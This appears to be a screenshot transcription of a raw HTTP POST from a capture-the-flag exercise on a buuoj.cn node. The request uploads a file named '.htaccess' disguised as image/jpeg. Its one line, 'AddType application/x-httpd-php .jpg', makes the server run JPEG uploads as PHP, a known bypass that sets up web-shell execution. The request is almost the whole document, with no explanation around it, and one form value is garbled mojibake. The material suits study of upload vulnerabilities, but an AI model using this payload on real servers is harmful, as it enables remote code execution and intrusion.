 1 POST / HTTP/1.1
2 Host: 61af981f-cf02-417d-9449-924489a2c4a5.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------252737318821307345511879749585
8 Content-Length: 379
9 Origin: http://61af981f-cf02-417d-9449-924489a2c4a5.node3.buuoj.cn
10 Connection: close
11 Referer: http://61af981f-cf02-417d-9449-924489a2c4a5.node3.buuoj.cn/
12 Cookie: PHPSESSID=1bb85feeed2d709310447ca489afd2f0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------252737318821307345511879749585
16 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
17 Content-Type: image/jpeg
18
19 AddType application/x-httpd-php .jpg
20 -----------------------------252737318821307345511879749585
21 Content-Disposition: form-data; name="submit"
22
23 涓婁紶
24 -----------------------------252737318821307345511879749585--
25